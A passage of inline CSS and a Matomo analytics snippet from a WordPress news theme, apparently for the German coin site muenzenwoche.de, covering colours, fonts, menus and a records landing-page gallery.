    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
